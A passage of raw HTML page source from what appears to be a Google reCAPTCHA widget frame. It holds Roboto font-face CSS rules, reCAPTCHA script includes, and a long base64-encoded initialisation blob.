  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fVVDUZM_MsHkOAd8t6ODhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fVVDUZM_MsHkOAd8t6ODhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fVVDUZM_MsHkOAd8t6ODhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3odwoUKw4bCpCnDn8KhRg89wrsLwqQqS8Oyw5JFw5jDgsKsEB84YVoMShIeAxTDpMOLKVtow5fDhcOrw6LDk8Oiw5lPw7zCj8Ojw7zDgMO9Lkppw7dSPMOVw5/DtCTDvMO0w44uwphpPcO3EcKWTX3DvcKHwpLDhFU7Zx4iw40VUsKpw7LCg8OCZGd0w5hQLMO7c1vDr8KQwqBxEMOdWkXDgsKjP8KEJFwZUcKGLRcHDwEzwpTDpcO9HcOLwp5gXhjCqlbCsMKnRQgkwp02PcOQNRXDlMKwSRRmw7LDgcKRBU1uO8K/wrZIOTd8GcKwRlDCuVvDtyRiVWLDoDksw7Jjwr83GRwQVV7DjMOiwqVEUsO4KAtJNMKtX1hfwqwtwonDkGR5SnbDgAzDu8KdMsKIwqnCsHRSZ8OcwoxfSsKdDRnDm2gcHFIWKlLCrsObw5XDgMKEworDqsOBW8KEUmkhw6TCk01xwo8+ZcKFe33Cj8K2wo/Ci8Onw6TDrMOAEMK/H8O5w7nCoTfCrMKnw59Mam1Ewp7DjsO7csOJNsKuNMKvwrg1KF4UcCpcQ0/DlhHDiGrCt8Kbwr/CglPDgsOYeMKbZ8O9ECYbwroyNE8Lwq4owq3Cg8OAwohtR3/Dk8O5wpvCqEXDt8OlwoZPeMOwwqVEGcOMaD/CuQVPwr1lRnnDgj7CmQ/CoMOtP8KlG27DrMORwrLDjkZiw4bCjcOWwrzCgsOnV8KXDUldKcK1w7hoPwzCpVXCrHbDrcOpKWcmwpl2QAFpVsKcwpXCvsOUa1DCnx0XWCwLOn/DlXciLDbDiXzDqBp1Jl/Cu8OTwpjDqsKIwqPCm3UYw4zCn8KEwpcLDcOqV8KMw5oFw4RCw5vDtsOFwqxyH1NMa8KLWgYSw755wrl5fil2QQ7CukHCtcKXwrJTOC8fwqHCgMOYw4oRw4DCh8OMwoIwWsOGfGrDlgQLenLDiFLDhsO/wq00wrhMKQ5RwofCniFlR1l4YsORw4jDgxDDkMOAIcORFRZQaWDCiGPClMOyw7DCohnClcK/M8Kuw6cmw6jDtMOIw7xlL8OnFcOZw4DCrCVdJwfDjCjCim/DkcKvaMOvIRo3w4B5HnrCtcKPCMKkw7clwq8Mw6kUwp/[base64]/wqZVV8OkwoTCqQwrwrpBCT5LwqHCimLDmcKoA8OGw4rDiAkVeCLDgRJlQGzDiX1Hw5Z5RcOQwqtEQsK7wrg5wpkEFcKCEcKlw4PDsMKmwpUNPyTCkgDCnUMtd3cXw6JNwq/Cg8KVw4YDXcOIwpLCvCbCuRvDo3fCuMKHwqdOw5jDuMOxbcKQS8OJwpsrwowWGjDCt8OawpHChsKvJTrDmcKawpzDggw/w5M2w44kw7p/[base64]/WsKew6/DvA3CpMO1wqbCp8ONTGFvb8Klw4sewrLCrsKawpfCjQ7DvMKAwpwWdsO+woN2IsKpwohNK8KQPcKNw7RUGsKIEcOtwqDDmGEUw4lbwo0Ew7UwRcO/wolsw4o+wrZBw73Cl8KWwrhIHyzDg8KRw7hQUMKnw4YEw7k4w7XCsGLCs11qwoDDp8Kww6pGw5sbMcKSZcK9w6PCvwjCrQHDnG3DoMOrVsOLNsOeCcKsD8Kfw4hJw6/DusO2w5LCvsKHw4TDmsOsES8Jw5AjQsORADXDq8KEbUjDiFQ9TsKiS8KdccO4w5B6w4Urw4tQw6U2EV0DUxDCj3wcwrfDocKmOATDiwHDqMOWwrM5wp3DgHXCrMOVTMK5YUEVJ8KSF8KvPGLDvzvDpwtMT8OZwqHDpcKKwp/[base64]/CvMKWVcKnw6bDuGUQDcKIwoFPwpPChsKZBh/CjMKYw5jCvQc8w5/Cmnt6wqkrB8KMw4IbKMOqYsK0AMO+DMOLw5/DizfCr8ODQ2xUHnPDt8OIRMKcTXA3a0MVwohDw7V2WsOewpw3aQsgNMOOe8KLw7XDvHrCuMOrwpfCjQTDgw/DrMKyAsOQwoAQasKQdMOpNAjDjsKTwpbDg1AGwpPDtMKhAmHDqcKVw5XCrAXDh8O3VmcqwpB0KsO8w5I8w43CrWXDpiMhJMOpwpQaYMK2aWLChghhw5HCpMOFG8KFwobCoHTDkMKsKTzCpw/[base64]/CrsK1fCgAKsKvw4BgwqjCsB7DicOaw4lPw5rCk8ODwoQ8UsOqwoB4wrfDisKvcRHCozDDtsKzw69YaFTCjcOjNCbDo8OrdsKsYyFGVsKhw5LDscKtP3LDmMOAw4ktRl3Dp8OoIjDCqsKSVR7CoMK0wo1rwpfDp0zDijJQw7UhDMOxwqJBw6l/L8OxdXgkREwSWsO2SUwfW8Kqw6UhTTPDtk3Ctwcnay4Aw43ClsK/QcKxw5t/JsKNwoMEVk/CuWbCvVpQwpFJw7fCpELCoMKVw6XCgV/Cg0TCqDMUL8OyNsKWwq07Q13CoMKxdsKgw4PCiR0MwpTDisK7VTpjwoYPbsKwwpt9w5XDpj7DpUzCnGrDmwJmw7xkIQzDtXHDgsKtw6NJdjPDo8OgaQIJw67DsMKgw6bDmBthbcKkwqpxw54/[base64]/Dp8OnIj0DAcObWxvCmHnCicOVwoJhwoc3wphswo3CtsONwoLDiEbDkVbDqsOsT8OOKzEpFFXDugvChMKlA3oNUTxMfH/[base64]/ClMOhZF8ZwrbDr8OBwqlVw7nDu8KBw4Uyw4rClV/DoV9GLRxRw7MzwrLCl1vCsCHCuE5+aUEKScOoPMO9wo/CpDDDgQ3CrcO7VUV/[base64]/Csl3DuE5Nf2TDtcKrAsK3SERZw5zCnRUsVnDCi8Kfwp8ZecO8awpPDEZMwpdxwo7CpcKWw5TDpAQRw4/[base64]/DkcK3CsOYMgbClg/[base64]/DkcO+wrfCrlXDq33Csmh9QsKXIsKwwpxwEWLChFtpw4hyw5/ChBJGwp7CoQzDv30tRx/CvjPDs2Vaw7Y3PsK1EcK2EFnDgMOHwpnDmcKsw7bDksOcK8KeSMO9w5pEwr3Di8KCwow3wrLDisKsFGfCiQwqwqnDux/[base64]/HyYLw63Cg38oNcKVC8OVNwvDg1QAEMKfw4F/VsOpwo0hasK5wrXDkFkvbQxxHAhePsKew5zCvcKIWsK8wopRw6vCgWfCqhZOwozCsyXCtcOFw5tGwo7CiUbCtkE8wqwYw4HCryITw4J4w47Cj0XDrgtdJT0Fax4qwqvCq8O1c8KgcDVSQMObwpnDicOTw4/CqsKAwrwBE3rCkyMnwoMtX8Oyw4LCnWbDrcOkw780w6TDksKIQh3DpsKywqvCuDp7Gk/Dl8O5w6MmW2hsc8KPw5fCiMOHSyIVwovDrMOhw6bCh8O2w5lqJ8KoYMO4woFJw5LDi2FyUHpvGsK5R37Cs8OwSX93w4/DjMKHw4wPOh/CrATChsO4IcK4UCXCixtiw7YpVVHDlcOOeMK9H1tbRMKnEEl1wpU8w5XCusOmSjTCiUhEw4PDgsOJwro9wpvDm8O0wojDmU3DnRlpwq3DvMOjwrhGWn4+wqY1wpscw73CvW5Ud0XCnDfDmTBSOQIxM8O/RWU8wrxrajRQcyPDnHMBwpPDjcOEw7t3PB7DlBQUwoUQw7bCiQ9QB8KQZT9VwrVaE8Okw5orw47CjEA+wqnDh8KZDDXDmT7DkVNGwqU7M8Kkw4U4wq/Cu8OXw5LCtWdBecK6C8OSKivChyjDv8KFwrhjHcOOw7M/Z8O1w7VrwqBRfcKeK2XCjlXCkcKiOyYqw5Y2PHTCmh9Iw5zCncOTcMKmQcO3fsKXw43ClcKTwoRbw4J6YAzDmBFjTXwSw4BuTcKowooxwqnDgjUvOsOPEQBEGsO9w4jDtAdOw4oQNFjDjCzDnS7Cv3LDsMK3UMK6wogFQiVlw7x/[base64]/Ds3rCglZ3w55owo83w6QLecKmfRjDlhvCicK2wroUH01+w7zCpToJBsOzTsKre8O9EFtxHsK2PGwIwrwPw7BLEcKHwpHCt8Kwf8Kkw6LDpGxbHnHCpSvCosKhVRLCv8OWSFZnFMOIw5g3YUXChUPCgwDClMOcJk3ChsOowosdPSAbMHjDuj/ClMO6FgpIw6xJFinDuMOhw6Vdw5tlcMKrw4gKwrzDncOvw4g2H1pAeT/DtMKPMxvCrcKWw5XCt8OEw6MFesKLVkhQLUfDo8KEw616MH7CsMKcw5ReZhtWwp8oNl/DuArComg7w5vDhkPCr8KXBMK4w7A3wo8uWDojYQd+w6fDkh5Vw7jCuAnDjC15H2jCrcKzfB3CjMOlfcOVwqYxwr/Dg0FtwpY9w7F4w7XDtcOqdVLDlMO9w7HDoWjDlsOTw7XClMKyXcKPw7fCtTU3KcOTw6d9G34UworDmTPDjw8bBm7CixfChGR1HMOjNTsSwpIPw7V9wovCr0PDkEjCv8OSf2pkasO/fzPDoG9JCF00wqXDpMOkcTVFVMKnHsKDw5whwrXDvMOzw5J3Ey48ClJKNcOEXcKyR8OnWR7DlULDj3LCqVVTBT1/wrJ+HknDkmg6FcKgwq4lZsKQw4pgw7FEw6HCj8KnwpDDoBbDr0fClRp0w4BywpbCp8OEw5DCpSUlw73DskLClcK2w6ozw4bCi1bCuTZBb3IoECXCrcKpwrx5wrfDuC/Co8OEwoQswpDDscOINMOEIsOlGxLCtwQawrbClcOFwofDocOcPMOrewQ/woVsAk/Dh8O2wrdhw4PDmSnDmWrCjsORY8Ojw58Yw5lXRGzCr0HDnFVocR/Cgl7DtsKDRyvDkFsjw5/CnsONw5nCoUV6w6xlHknCjQVHw57DgcOrRsOrbQ8YK2HCoAXCm8OpwrvDj8ODwo/DnMOqwpJcw4nCscOje0UCw4kSwpPCklrDs8OJw5ZSR8Oxw68YBsKswr8LwrMPLgbDu8KxA8OodMKDwrrDt8O3woZxeCEFw63DukRmTGfCncKzNQ5PwqjDqsKWwpcwEMOFMX1HO8KALsOmwr7DisKfA8KKwqfDi8Kta8KTPMOnHHBnwrFJehgFHsO/enEsQEbDrMOkw7xKSTdsB8K/wpvDnS1YcRhAOcOswoDChMOpwqrDgcKXC8O5w5fDvsKVUF3CjcOew6rCq8KRwo5JX8OZwprCn3TDgD7CnsKEw6HDtF3DklluKUUsw68+M8OGfMKDw5ltw4towr/[base64]/CrhjDs8OpMmkHXMO8LcKlAy4ZJsOVAcOKD8K4NcOSOgkBNksEbMOsLDA6TyHDt2huw5xbV1h4Q8O9Yz/DpAhWw5wkwqdUang0w4bCsMKSPUtYwqoPw41Vw6/[base64]/[base64]/CpTnDrSw0w43DgUQHUXLDs2AAwrDCl3LChUNYVATClTR7LsOnw4ATGETCg8KgLMO9wpfDkcKnwqrCk8OawqEfwp5iwpfCqgAFGVkME8KQwowQw5ZAwqk2wpPCsMOZAsKfHsOJXHJuTDYwwohYb8KDE8OdFsO/w6Y2wpkIw57Ct1Z3XsOhw7bDoMObwpsJwpvCtFLCjMO3GcKiD0RsL2fCkMOiwobDtcKiwoLDsRrDv0ZOw4pcWsOjw6jDoG7DtcKKeMKDcATDocOkeH1UwrbDmcK/YWLDgBcTwqzDiEwGBl1DM0hNwoFlZRBGw6zCnw1rK23DmFzCp8O+wrx0w7fDjsOuAMO1wpoSw7/[base64]/Dv8KBw5vDvRfDgsOdDBvDu3lyw59sw7HCmWDDi8OcwqXCqMKQNR8/JsK7dVETw6TDjcOPXToRwrsfwp3Co8KhWQIsBsOJwqMHJ8KAJCwZw4LDjMOOwqNjVcO7YMKewr08w54De8KgwpQaw6/Co8OWHGXCi8K4w7xMwo5Ew67CiMKiCFtZEcOxIcK2NVvDvAXDi8KUwqsFw4tLw4LChlcoNyjCisKAwprCpcKcw5/[base64]/wpfDuDrDox/CucOtIcKAYCB+eR5Mw6bDlwktw4/DmMORwpvDjxBbMW7DpsOCWMKtwqhvBnxDbsKrBMO8AT1qSVjDoMO1SXJ4woBowrMiPcKrw6rDs8O9McOKw54QasOmwqfCv0bDnBdtGVhQNcOQw6oVw6RkZ1Ujw5zDpE3ClsOVL8OPUTbCnsKjw7Ixw4gffsO/L2nDrl/CscOAwqwMRMK7Y3I6w53CosOWwp9Aw7zDg8KoT8K8Eg4MwpJHMC5WwoBRw6fCmy/DjnDCv8KAw7vDrMKpcTnDjMKQcElXw4HCijhQwqo7enBGw5TDjsKUw7PCjMOpIcKHwqDCucKkVsO5e8KzQsOvwpB/[base64]/w6sOw6jCo8KKw5NsVz/CtybCg8O7woIWwrPCvz3CqMO6woDCo3xUUcKLwox+w7MOw7hlY0XDnkN7bz3DrcOywo3CnU1Xwo05w5IkwovCv8KndMKON37Dn8Owwq/[base64]/CtcOpw5UXwonDvMOqNMKpwrbCqm/CiWFWworDtcOTw4fDjmPDkcO5wpfChsOdFcKiN8K2bcKiw4nDlsOVKsK4w7bChcOYwosnShDDmlPDlnpFwoJCN8ONwp1aKsOJw6cxS8ODG8OjwpQjw6dmeTjClMKsGT/[base64]/CiWlvwp/Dpyk3C1zCqBkzw5hfw4bDpA4nwpRrM0vCs8K8wpzCplbDpsOCwrgsFcK4csKVawt0woDDtHDCssKTW2MUeB9oYhjCjls/GAsJw4cVbw8cU8KCwpw/wqzCocKPw77DsMO4XiolwrPDgcOUA2Ngw7HChmRKfMKgJSd/TRXCqsO0w63Cl8O3dsObFVA8wppWcRrCosOvAFbCjcO7AsKNem7CkMK3JhMPH8OGYXDCk8OJasKJwoPCmRJTwrLCpFw8YcOBH8O4EVkWw6/DsChYwqpbHgVvKXw/PsK0QHxiw7g/w7/[base64]/DhQ1nDcO8w75CwqfChxTDk1PDhsKiwq5+Bk0yQcOgSwDCi8OQAhvDhMOtw5FJw685GcO1wot1X8O0YxF/WcOrw4XDtjF9w6bChBLCvHPCmlvDucOOwoBSw6/[base64]/[base64]/DqWQUbcKAJsKxQMOVb8Oow5sYVsOPBSzDlMK0NcK8woo7W2vDrcKRwrvDjxzDqU4qeitzACwpwpDDuFjDuCXDtcObDXXDqhvDl0/CgyvCocKhwpM0w588XEhbwqnCtXcSw53Ds8KdwqDDtkVuw67DiXAIenNIw65GbMKEworDt0zDtFjDksOjw5IcwqJmQsOrw43DqzgSw4RkJX0ywohCASAaVV1YwpVtdMK4LMKDG18IUMKLRjXCtl/CrHDDicKtwoXDssK7woNOwpptd8KqecKvBQwhw4cOwqFdcjXDjsOjcUNDwp3CjkLDrRfDklvCihfCpMO3wp59w7cNw4VhcznCm2jDmz/Di8OKczwbXsOcZEp4Z3rDuWkQEjHChmdJCMOxwoMKPToNRy/[base64]/CiMOmwokgwrfCiMOYWiXDtzrChMOUTMO1w4PChGrCrMO6PcOXXMO4A29Cw4wKaMKwNsOzH8K/wqnDpgLDhMK1wpIsZ8OAFVrDoGx+woFXasOjLDhpQcO5woptfHDCpmLDlVLCpS3CtWQEwoIaw4HDnDvCpTtPwoF/[base64]/CvcOscgFLIzgwwok4LwI0VsOzQHBfDQMyOk1sO8OUGsOJI8K6M8Kcwp49OcOIA8OnLmPDqcOfWi7CiQ7Cn8KMa8ODDG5IQcO/[base64]/wo/CmMKzw5HDm8KzcMKow5PCjcOWw4vDssKSw6YTwqM6VgMcJ8Kuw5HDq8OCBUJ0MEE+w6wbFCfCk8OePsOWw7LCh8Otw4HDksOvAsOvIyvDocKTMsKYRC/DiMKIwpllwr3DgcONw6TDoy7ChSPCisKFGhPDkX7ClEo/wqvDocOgw5hyw63DjcK3EsOiwobCt8KAw6xvTsKFwpjDjxnDmUHDugbDmB3DtsOSVsKYwoLDncOCwqbCnMKFw4PDq2/CtMOLOsONSRjCncOgMMKDw5ImOEBMVsKgd8Kgbi5YcE/DoMK6wojCv8OawrEvwoUoajDDgl/DphPDh8O3wobCh1U6w71pCwI0w7/[base64]/DqMKiOQjCv8Krw5TDpE4rw53Dt37DlsOgwpTCmlDCrBUuABkGwpnDsk3Ch0pHXcOtwpR6EmXDuE47acKWw4PCjFRxwpnCkcOlajfCmzLDqcKVEcKuYmPDocO2HTYbRW4AUH1cwo/CpTrCjC1Fw43CrCjDnF1/B8KXwpvDm0HDh3UMw7bDoMO7PQrDpsOJRsOZBX80aWTDvB0cw78vwrbDg13DviYzwqfDucKcZ8OEEcKQw7TDpsKTw5l0GMOjAMKqOCnCgVvDjUcYVxbCtsK9w54+fXYhw5fDiHFrdhjCtAgUaMOtBWRWw4fDlBzDpGh6w6opw6oNBQnCisOAJE8MVBlAwqbDt0Nqwp/DjMKgXCfCr8KHw7rDrlbDsk3CusKmwpnCmcK+w6kXXMO7wrvCrG7CpwTCo3/[base64]/CscOlEMOcY0FrEApww7XDjUkOEyg/w4DDp8Kfw7RUwrzDn1sfXCIMw73Dpi0pwr/DrcOuw40Iw6lyMX7CpsKUL8Ozw7wECMKgw4JwRTTDoMOLWcObQMOxX0zCnCnCogbDtyHCmMO/BcO4A8O+EVPDmS/Dpi7DqcOuw4jCi8KRw6VDZ8O/w5dvDi3DllHCoDjChHzDuysXLn7DtcKXwpLDqMK9wqHDhGVaRFrCtnFFV8Kgw4jCp8KHwoLCgifCjBAFVFsTGHN8AHvDq2bCrMKtwp7CosKnDsOUwpbDo8O2eGPDmF3DinDDm8OgJMOGwozDgcK8w7TDu8KwAyNtwpJWwoLDvUh3wqXCnsOww4w/[base64]/[base64]/UMOLw73DgnjCqCkDwonDl8KTw7XDrRnDkQPDqxvCqkHCgmg9w74A